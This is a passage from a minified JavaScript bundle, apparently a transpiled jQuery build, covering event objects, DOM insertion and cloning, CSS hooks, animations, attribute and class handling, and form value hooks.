0===e.defaultPrevented&&!1===e.returnValue?we:xe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&_.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[_.expando]=!0},_.Event.prototype={constructor:_.Event,isDefaultPrevented:xe,isPropagationStopped:xe,isImmediatePropagationStopped:xe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},_.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&ye.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&be.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},_.event.addProp),_.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){_.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=e.relatedTarget,o=e.handleObj;return i&&(i===this||_.contains(this,i))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),_.fn.extend({on:function(e,t,n,i){return Te(this,e,t,n,i)},one:function(e,t,n,i){return Te(this,e,t,n,i,1)},off:function(e,t,n){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,_(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==(void 0===e?"undefined":_typeof(e))){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=xe),this.each(function(){_.event.remove(this,e,n,t)})}});var Ce=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Se=/<script|<style|<link/i,ke=/checked\s*(?:[^=]|=\s*.checked.)/i,Ie=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ae(e,t){return k(e,"table")&&k(11!==t.nodeType?t:t.firstChild,"tr")&&_(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Oe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function je(e,t){var n,i,o,r,s,a,l,u;if(1===t.nodeType){if(X.hasData(e)&&(r=X.access(e),s=X.set(t,r),u=r.events))for(o in delete s.handle,s.events={},u)for(n=0,i=u[o].length;n<i;n++)_.event.add(t,o,u[o][n]);V.hasData(e)&&(a=V.access(e),l=_.extend({},a),V.set(t,l))}}function Ne(e,t){var n=t.nodeName.toLowerCase();"input"===n&&ue.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function $e(e,t,n,i){t=s.apply([],t);var o,r,a,l,u,c,d=0,f=e.length,h=f-1,g=t[0],v=m(g);if(v||f>1&&"string"==typeof g&&!p.checkClone&&ke.test(g))return e.each(function(o){var r=e.eq(o);v&&(t[0]=g.call(this,o,r.html())),$e(r,t,n,i)});if(f&&(r=(o=ge(t,e[0].ownerDocument,!1,e,i)).firstChild,1===o.childNodes.length&&(o=r),r||i)){for(l=(a=_.map(he(o,"script"),De)).length;d<f;d++)u=o,d!==h&&(u=_.clone(u,!0,!0),l&&_.merge(a,he(u,"script"))),n.call(e[d],u,d);if(l)for(c=a[a.length-1].ownerDocument,_.map(a,Oe),d=0;d<l;d++)u=a[d],de.test(u.type||"")&&!X.access(u,"globalEval")&&_.contains(c,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?_._evalUrl&&_._evalUrl(u.src):y(u.textContent.replace(Ie,""),c,u))}return e}function Le(e,t,n){for(var i,o=t?_.filter(t,e):e,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||_.cleanData(he(i)),i.parentNode&&(n&&_.contains(i.ownerDocument,i)&&pe(he(i,"script")),i.parentNode.removeChild(i));return e}_.extend({htmlPrefilter:function(e){return e.replace(Ce,"<$1></$2>")},clone:function(e,t,n){var i,o,r,s,a=e.cloneNode(!0),l=_.contains(e.ownerDocument,e);if(!(p.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||_.isXMLDoc(e)))for(s=he(a),i=0,o=(r=he(e)).length;i<o;i++)Ne(r[i],s[i]);if(t)if(n)for(r=r||he(e),s=s||he(a),i=0,o=r.length;i<o;i++)je(r[i],s[i]);else je(e,a);return(s=he(a,"script")).length>0&&pe(s,!l&&he(e,"script")),a},cleanData:function(e){for(var t,n,i,o=_.event.special,r=0;void 0!==(n=e[r]);r++)if(K(n)){if(t=n[X.expando]){if(t.events)for(i in t.events)o[i]?_.event.remove(n,i):_.removeEvent(n,i,t.handle);n[X.expando]=void 0}n[V.expando]&&(n[V.expando]=void 0)}}}),_.fn.extend({detach:function(e){return Le(this,e,!0)},remove:function(e){return Le(this,e)},text:function(e){return F(this,function(e){return void 0===e?_.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ae(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Ae(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(_.cleanData(he(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return _.clone(this,e,t)})},html:function(e){return F(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Se.test(e)&&!fe[(ce.exec(e)||["",""])[1].toLowerCase()]){e=_.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(_.cleanData(he(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return $e(this,arguments,function(t){var n=this.parentNode;_.inArray(this,e)<0&&(_.cleanData(he(this)),n&&n.replaceChild(t,this))},e)}}),_.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){_.fn[e]=function(e){for(var n,i=[],o=_(e),r=o.length-1,s=0;s<=r;s++)n=s===r?this:this.clone(!0),_(o[s])[t](n),a.apply(i,n.get());return this.pushStack(i)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},qe=new RegExp(ne.join("|"),"i");function ze(e,t,n){var i,o,r,s,a=e.style;return(n=n||Re(e))&&(""!==(s=n.getPropertyValue(t)||n[t])||_.contains(e.ownerDocument,e)||(s=_.style(e,t)),!p.pixelBoxStyles()&&Pe.test(s)&&qe.test(t)&&(i=a.width,o=a.minWidth,r=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=i,a.minWidth=o,a.maxWidth=r)),void 0!==s?s+"":s}function Me(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function t(){if(c){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ve.appendChild(u).appendChild(c);var t=e.getComputedStyle(c);o="1%"!==t.top,l=12===n(t.marginLeft),c.style.right="60%",a=36===n(t.right),r=36===n(t.width),c.style.position="absolute",s=36===c.offsetWidth||"absolute",ve.removeChild(u),c=null}}function n(e){return Math.round(parseFloat(e))}var o,r,s,a,l,u=i.createElement("div"),c=i.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",p.clearCloneStyle="content-box"===c.style.backgroundClip,_.extend(p,{boxSizingReliable:function(){return t(),r},pixelBoxStyles:function(){return t(),a},pixelPosition:function(){return t(),o},reliableMarginLeft:function(){return t(),l},scrollboxSize:function(){return t(),s}}))}();var He=/^(none|table(?!-c[ea]).+)/,Fe=/^--/,We={position:"absolute",visibility:"hidden",display:"block"},Be={letterSpacing:"0",fontWeight:"400"},Qe=["Webkit","Moz","ms"],Ue=i.createElement("div").style;function Ke(e){var t=_.cssProps[e];return t||(t=_.cssProps[e]=function(e){if(e in Ue)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;n--;)if((e=Qe[n]+t)in Ue)return e}(e)||e),t}function Ye(e,t,n){var i=te.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function Xe(e,t,n,i,o,r){var s="width"===t?1:0,a=0,l=0;if(n===(i?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(l+=_.css(e,n+ne[s],!0,o)),i?("content"===n&&(l-=_.css(e,"padding"+ne[s],!0,o)),"margin"!==n&&(l-=_.css(e,"border"+ne[s]+"Width",!0,o))):(l+=_.css(e,"padding"+ne[s],!0,o),"padding"!==n?l+=_.css(e,"border"+ne[s]+"Width",!0,o):a+=_.css(e,"border"+ne[s]+"Width",!0,o));return!i&&r>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-r-l-a-.5))),l}function Ve(e,t,n){var i=Re(e),o=ze(e,t,i),r="border-box"===_.css(e,"boxSizing",!1,i),s=r;if(Pe.test(o)){if(!n)return o;o="auto"}return s=s&&(p.boxSizingReliable()||o===e.style[t]),("auto"===o||!parseFloat(o)&&"inline"===_.css(e,"display",!1,i))&&(o=e["offset"+t[0].toUpperCase()+t.slice(1)],s=!0),(o=parseFloat(o)||0)+Xe(e,t,n||(r?"border":"content"),s,i,o)+"px"}function Ge(e,t,n,i,o){return new Ge.prototype.init(e,t,n,i,o)}_.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=ze(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var o,r,s,a=U(t),l=Fe.test(t),u=e.style;if(l||(t=Ke(a)),s=_.cssHooks[t]||_.cssHooks[a],void 0===n)return s&&"get"in s&&void 0!==(o=s.get(e,!1,i))?o:u[t];"string"==(r=void 0===n?"undefined":_typeof(n))&&(o=te.exec(n))&&o[1]&&(n=re(e,t,o),r="number"),null!=n&&n==n&&("number"===r&&(n+=o&&o[3]||(_.cssNumber[a]?"":"px")),p.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,i))||(l?u.setProperty(t,n):u[t]=n))}},css:function(e,t,n,i){var o,r,s,a=U(t);return Fe.test(t)||(t=Ke(a)),(s=_.cssHooks[t]||_.cssHooks[a])&&"get"in s&&(o=s.get(e,!0,n)),void 0===o&&(o=ze(e,t,i)),"normal"===o&&t in Be&&(o=Be[t]),""===n||n?(r=parseFloat(o),!0===n||isFinite(r)?r||0:o):o}}),_.each(["height","width"],function(e,t){_.cssHooks[t]={get:function(e,n,i){if(n)return!He.test(_.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Ve(e,t,i):oe(e,We,function(){return Ve(e,t,i)})},set:function(e,n,i){var o,r=Re(e),s="border-box"===_.css(e,"boxSizing",!1,r),a=i&&Xe(e,t,i,s,r);return s&&p.scrollboxSize()===r.position&&(a-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(r[t])-Xe(e,t,"border",!1,r)-.5)),a&&(o=te.exec(n))&&"px"!==(o[3]||"px")&&(e.style[t]=n,n=_.css(e,t)),Ye(0,n,a)}}}),_.cssHooks.marginLeft=Me(p.reliableMarginLeft,function(e,t){if(t)return(parseFloat(ze(e,"marginLeft"))||e.getBoundingClientRect().left-oe(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),_.each({margin:"",padding:"",border:"Width"},function(e,t){_.cssHooks[e+t]={expand:function(n){for(var i=0,o={},r="string"==typeof n?n.split(" "):[n];i<4;i++)o[e+ne[i]+t]=r[i]||r[i-2]||r[0];return o}},"margin"!==e&&(_.cssHooks[e+t].set=Ye)}),_.fn.extend({css:function(e,t){return F(this,function(e,t,n){var i,o,r={},s=0;if(Array.isArray(t)){for(i=Re(e),o=t.length;s<o;s++)r[t[s]]=_.css(e,t[s],!1,i);return r}return void 0!==n?_.style(e,t,n):_.css(e,t)},e,t,arguments.length>1)}}),_.Tween=Ge,Ge.prototype={constructor:Ge,init:function(e,t,n,i,o,r){this.elem=e,this.prop=n,this.easing=o||_.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=i,this.unit=r||(_.cssNumber[n]?"":"px")},cur:function(){var e=Ge.propHooks[this.prop];return e&&e.get?e.get(this):Ge.propHooks._default.get(this)},run:function(e){var t,n=Ge.propHooks[this.prop];return this.options.duration?this.pos=t=_.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ge.propHooks._default.set(this),this}},Ge.prototype.init.prototype=Ge.prototype,Ge.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=_.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){_.fx.step[e.prop]?_.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[_.cssProps[e.prop]]&&!_.cssHooks[e.prop]?e.elem[e.prop]=e.now:_.style(e.elem,e.prop,e.now+e.unit)}}},Ge.propHooks.scrollTop=Ge.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},_.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},_.fx=Ge.prototype.init,_.fx.step={};var Je,Ze,et=/^(?:toggle|show|hide)$/,tt=/queueHooks$/;function nt(){Ze&&(!1===i.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(nt):e.setTimeout(nt,_.fx.interval),_.fx.tick())}function it(){return e.setTimeout(function(){Je=void 0}),Je=Date.now()}function ot(e,t){var n,i=0,o={height:e};for(t=t?1:0;i<4;i+=2-t)o["margin"+(n=ne[i])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function rt(e,t,n){for(var i,o=(st.tweeners[t]||[]).concat(st.tweeners["*"]),r=0,s=o.length;r<s;r++)if(i=o[r].call(n,t,e))return i}function st(e,t,n){var i,o,r=0,s=st.prefilters.length,a=_.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=Je||it(),n=Math.max(0,u.startTime+u.duration-t),i=1-(n/u.duration||0),r=0,s=u.tweens.length;r<s;r++)u.tweens[r].run(i);return a.notifyWith(e,[u,i,n]),i<1&&s?n:(s||a.notifyWith(e,[u,1,0]),a.resolveWith(e,[u]),!1)},u=a.promise({elem:e,props:_.extend({},t),opts:_.extend(!0,{specialEasing:{},easing:_.easing._default},n),originalProperties:t,originalOptions:n,startTime:Je||it(),duration:n.duration,tweens:[],createTween:function(t,n){var i=_.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(i),i},stop:function(t){var n=0,i=t?u.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)u.tweens[n].run(1);return t?(a.notifyWith(e,[u,1,0]),a.resolveWith(e,[u,t])):a.rejectWith(e,[u,t]),this}}),c=u.props;for(function(e,t){var n,i,o,r,s;for(n in e)if(o=t[i=U(n)],r=e[n],Array.isArray(r)&&(o=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(s=_.cssHooks[i])&&"expand"in s)for(n in r=s.expand(r),delete e[i],r)n in e||(e[n]=r[n],t[n]=o);else t[i]=o}(c,u.opts.specialEasing);r<s;r++)if(i=st.prefilters[r].call(u,e,c,u.opts))return m(i.stop)&&(_._queueHooks(u.elem,u.opts.queue).stop=i.stop.bind(i)),i;return _.map(c,rt,u),m(u.opts.start)&&u.opts.start.call(e,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),_.fx.timer(_.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u}_.Animation=_.extend(st,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return re(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(L);for(var n,i=0,o=e.length;i<o;i++)n=e[i],st.tweeners[n]=st.tweeners[n]||[],st.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var i,o,r,s,a,l,u,c,d="width"in t||"height"in t,f=this,h={},p=e.style,m=e.nodeType&&ie(e),g=X.get(e,"fxshow");for(i in n.queue||(null==(s=_._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,f.always(function(){f.always(function(){s.unqueued--,_.queue(e,"fx").length||s.empty.fire()})})),t)if(o=t[i],et.test(o)){if(delete t[i],r=r||"toggle"===o,o===(m?"hide":"show")){if("show"!==o||!g||void 0===g[i])continue;m=!0}h[i]=g&&g[i]||_.style(e,i)}if((l=!_.isEmptyObject(t))||!_.isEmptyObject(h))for(i in d&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(u=g&&g.display)&&(u=X.get(e,"display")),"none"===(c=_.css(e,"display"))&&(u?c=u:(le([e],!0),u=e.style.display||u,c=_.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===_.css(e,"float")&&(l||(f.done(function(){p.display=u}),null==u&&(c=p.display,u="none"===c?"":c)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",f.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),l=!1,h)l||(g?"hidden"in g&&(m=g.hidden):g=X.access(e,"fxshow",{display:u}),r&&(g.hidden=!m),m&&le([e],!0),f.done(function(){for(i in m||le([e]),X.remove(e,"fxshow"),h)_.style(e,i,h[i])})),l=rt(m?g[i]:0,i,f),i in g||(g[i]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?st.prefilters.unshift(e):st.prefilters.push(e)}}),_.speed=function(e,t,n){var i=e&&"object"==(void 0===e?"undefined":_typeof(e))?_.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return _.fx.off?i.duration=0:"number"!=typeof i.duration&&(i.duration in _.fx.speeds?i.duration=_.fx.speeds[i.duration]:i.duration=_.fx.speeds._default),null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){m(i.old)&&i.old.call(this),i.queue&&_.dequeue(this,i.queue)},i},_.fn.extend({fadeTo:function(e,t,n,i){return this.filter(ie).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var o=_.isEmptyObject(e),r=_.speed(t,n,i),s=function(){var t=st(this,_.extend({},e),r);(o||X.get(this,"finish"))&&t.stop(!0)};return s.finish=s,o||!1===r.queue?this.each(s):this.queue(r.queue,s)},stop:function(e,t,n){var i=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,o=null!=e&&e+"queueHooks",r=_.timers,s=X.get(this);if(o)s[o]&&s[o].stop&&i(s[o]);else for(o in s)s[o]&&s[o].stop&&tt.test(o)&&i(s[o]);for(o=r.length;o--;)r[o].elem!==this||null!=e&&r[o].queue!==e||(r[o].anim.stop(n),t=!1,r.splice(o,1));!t&&n||_.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=X.get(this),i=n[e+"queue"],o=n[e+"queueHooks"],r=_.timers,s=i?i.length:0;for(n.finish=!0,_.queue(this,e,[]),o&&o.stop&&o.stop.call(this,!0),t=r.length;t--;)r[t].elem===this&&r[t].queue===e&&(r[t].anim.stop(!0),r.splice(t,1));for(t=0;t<s;t++)i[t]&&i[t].finish&&i[t].finish.call(this);delete n.finish})}}),_.each(["toggle","show","hide"],function(e,t){var n=_.fn[t];_.fn[t]=function(e,i,o){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ot(t,!0),e,i,o)}}),_.each({slideDown:ot("show"),slideUp:ot("hide"),slideToggle:ot("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){_.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}}),_.timers=[],_.fx.tick=function(){var e,t=0,n=_.timers;for(Je=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||_.fx.stop(),Je=void 0},_.fx.timer=function(e){_.timers.push(e),_.fx.start()},_.fx.interval=13,_.fx.start=function(){Ze||(Ze=!0,nt())},_.fx.stop=function(){Ze=null},_.fx.speeds={slow:600,fast:200,_default:400},_.fn.delay=function(t,n){return t=_.fx&&_.fx.speeds[t]||t,n=n||"fx",this.queue(n,function(n,i){var o=e.setTimeout(n,t);i.stop=function(){e.clearTimeout(o)}})},function(){var e=i.createElement("input"),t=i.createElement("select").appendChild(i.createElement("option"));e.type="checkbox",p.checkOn=""!==e.value,p.optSelected=t.selected,(e=i.createElement("input")).value="t",e.type="radio",p.radioValue="t"===e.value}();var at,lt=_.expr.attrHandle;_.fn.extend({attr:function(e,t){return F(this,_.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){_.removeAttr(this,e)})}}),_.extend({attr:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?_.prop(e,t,n):(1===r&&_.isXMLDoc(e)||(o=_.attrHooks[t.toLowerCase()]||(_.expr.match.bool.test(t)?at:void 0)),void 0!==n?null===n?void _.removeAttr(e,t):o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:(e.setAttribute(t,n+""),n):o&&"get"in o&&null!==(i=o.get(e,t))?i:null==(i=_.find.attr(e,t))?void 0:i)},attrHooks:{type:{set:function(e,t){if(!p.radioValue&&"radio"===t&&k(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,i=0,o=t&&t.match(L);if(o&&1===e.nodeType)for(;n=o[i++];)e.removeAttribute(n)}}),at={set:function(e,t,n){return!1===t?_.removeAttr(e,n):e.setAttribute(n,n),n}},_.each(_.expr.match.bool.source.match(/\w+/g),function(e,t){var n=lt[t]||_.find.attr;lt[t]=function(e,t,i){var o,r,s=t.toLowerCase();return i||(r=lt[s],lt[s]=o,o=null!=n(e,t,i)?s:null,lt[s]=r),o}});var ut=/^(?:input|select|textarea|button)$/i,ct=/^(?:a|area)$/i;function dt(e){return(e.match(L)||[]).join(" ")}function ft(e){return e.getAttribute&&e.getAttribute("class")||""}function ht(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(L)||[]}_.fn.extend({prop:function(e,t){return F(this,_.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[_.propFix[e]||e]})}}),_.extend({prop:function(e,t,n){var i,o,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&_.isXMLDoc(e)||(t=_.propFix[t]||t,o=_.propHooks[t]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(e,n,t))?i:e[t]=n:o&&"get"in o&&null!==(i=o.get(e,t))?i:e[t]},propHooks:{tabIndex:{get:function(e){var t=_.find.attr(e,"tabindex");return t?parseInt(t,10):ut.test(e.nodeName)||ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),p.optSelected||(_.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),_.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){_.propFix[this.toLowerCase()]=this}),_.fn.extend({addClass:function(e){var t,n,i,o,r,s,a,l=0;if(m(e))return this.each(function(t){_(this).addClass(e.call(this,t,ft(this)))});if((t=ht(e)).length)for(;n=this[l++];)if(o=ft(n),i=1===n.nodeType&&" "+dt(o)+" "){for(s=0;r=t[s++];)i.indexOf(" "+r+" ")<0&&(i+=r+" ");o!==(a=dt(i))&&n.setAttribute("class",a)}return this},removeClass:function(e){var t,n,i,o,r,s,a,l=0;if(m(e))return this.each(function(t){_(this).removeClass(e.call(this,t,ft(this)))});if(!arguments.length)return this.attr("class","");if((t=ht(e)).length)for(;n=this[l++];)if(o=ft(n),i=1===n.nodeType&&" "+dt(o)+" "){for(s=0;r=t[s++];)for(;i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");o!==(a=dt(i))&&n.setAttribute("class",a)}return this},toggleClass:function(e,t){var n=void 0===e?"undefined":_typeof(e),i="string"===n||Array.isArray(e);return"boolean"==typeof t&&i?t?this.addClass(e):this.removeClass(e):m(e)?this.each(function(n){_(this).toggleClass(e.call(this,n,ft(this),t),t)}):this.each(function(){var t,o,r,s;if(i)for(o=0,r=_(this),s=ht(e);t=s[o++];)r.hasClass(t)?r.removeClass(t):r.addClass(t);else void 0!==e&&"boolean"!==n||((t=ft(this))&&X.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":X.get(this,"__className__")||""))})},hasClass:function(e){var t,n,i=0;for(t=" "+e+" ";n=this[i++];)if(1===n.nodeType&&(" "+dt(ft(n))+" ").indexOf(t)>-1)return!0;return!1}});var pt=/\r/g;_.fn.extend({val:function(e){var t,n,i,o=this[0];return arguments.length?(i=m(e),this.each(function(n){var o;1===this.nodeType&&(null==(o=i?e.call(this,n,_(this).val()):e)?o="":"number"==typeof o?o+="":Array.isArray(o)&&(o=_.map(o,function(e){return null==e?"":e+""})),(t=_.valHooks[this.type]||_.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,o,"value")||(this.value=o))})):o?(t=_.valHooks[o.type]||_.valHooks[o.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(pt,""):null==n?"":n:void 0}}),_.extend({valHooks:{option:{get:function(e){var t=_.find.attr(e,"value");return null!=t?t:dt(_.text(e))}},select:{get:function(e){var t,n,i,o=e.options,r=e.selectedIndex,s="select-one"===e.type,a=s?null:[],l=s?r+1:o.length;for(i=r<0?l:s?r:0;i<l;i++)if(((n=o[i]).selected||i===r)&&!n.disabled&&(!n.parentNode.disabled||!k(n.parentNode,"optgroup"))){if(t=_(n).val(),s)return t;a.push(t)}return a},set:function(e,t){for(var n,i,o=e.options,r=_.makeArray(t),s=o.length;s--;)((i=o[s]).selected=_.inArray(_.valHooks.option.get(i),r)>-1)&&(n=!0);return n||(e.selectedIndex=-1),r}}}}),_.each(["radio","checkbox"],function(){_.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=_.inArray(_(e).val(),t)>-1}},p.checkOn||(_.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),p.focusin="onfocusin"in e;var mt=/^(?:focusinfocus|focusoutblur)$/,gt=function(e){e.stopPropagation()};_.extend(_.event,{trigger:function(t,n,o,r){var s,a,l,u,c,f,h,p,v=[o||i],y=d.call(t,"type")?t.type:t,b=d.call(t,"namespace")?t.namespace.split("."):[];if(a=p=l=o=o||i,3!==o.nodeType&&8!==o.nodeType&&!mt.test(y+_.event.triggered)&&(y.indexOf(".")>-1&&(y=(b=y.split(".")).shift(),b.sort()),c=y.indexOf(":")<0&&"on"+y,(t=t[_.expando]?t:new _.Event(y,"object"==(void 0===t?"undefined":_typeof(t))&&t)).isTrigger=r?2:3,t.namespace=b.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 